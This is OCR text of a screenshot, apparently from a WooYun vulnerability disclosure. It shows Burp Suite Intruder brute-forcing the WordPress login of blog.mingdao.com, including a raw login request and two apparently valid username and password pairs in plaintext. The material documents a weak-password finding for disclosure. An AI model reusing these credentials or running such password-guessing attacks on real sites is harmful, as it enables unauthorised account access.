 blog.mingdao.com/wp-login.php
百度
WORDPRESS
用户名
admin
密码
记住我的登录信息
登录
注册 | 忘记密码？
← 回到明道博客
Burp Suite Professional v1.5.01 - licensed to LarryLa
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater
1
Targ
Intruder attack 1
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
Request Payload1 Payload2
36 felix 123456
994 truecola MMpedSil
Result 36 | Intruder attack 1
Payload 1: felix
Payload 2: 123456
Status: 302
Length: 862
Timer: 312
Request Response
Raw Params Headers Hex
POST /wp-login.php HTTP/1.1
Host: blog.mingdao.com
User-Agent: Mozilla/5.0 (Windows NT 5.1
Accept: text/html,application/xhtml+xml,
Accept-Language: zh-cn,zh;q=0.8,en-us;q=
Accept-Encoding: gzip, deflate
Referer: http://blog.mingdao.com/wp-logi
Cookie: wordpress_test_cookie=
www.wooyun.org